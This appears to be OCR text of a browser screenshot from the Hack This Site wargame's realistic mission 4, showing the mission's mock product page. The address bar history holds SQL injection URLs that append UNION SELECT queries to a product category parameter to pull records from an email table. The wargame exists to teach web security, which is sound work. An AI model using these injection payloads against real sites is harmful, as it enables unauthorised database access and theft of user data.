 Mozilla Firefox
Thu, 09 Feb 13:41
spoonfed
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Hack This Site!
Hack This Site!
http://www.hac...php?category=2
www.hackthissite.org/missions/realistic/4/products.php?category=2UNION ALL SELECT NULL,
Google
www.hackthissite.org/missions/realistic/4/products.php?category=2UNION ALL SELECT NULL, NULL, em...
www.hackthissite.org/missions/realistic/4/products.php?category=2UNION ALL SELECT NULL, NULL, email, * FROM emai...
www.hackthissite.org/missions/realistic/4/products.php?category=2UNION SELECT ALL NULL,*,NULL,NU...
www.hackthissite.org/missions/realistic/4/products.php?category=2UNION SELECT ALL NULL,*,NULL,NULL FROM email;
Products
$140
Alligator purses! We tear the skin off alligators and put it in purse form so you can put your money and makeup in!
$70
Belts made of alligators! Different colors available, contact us for more information!
$30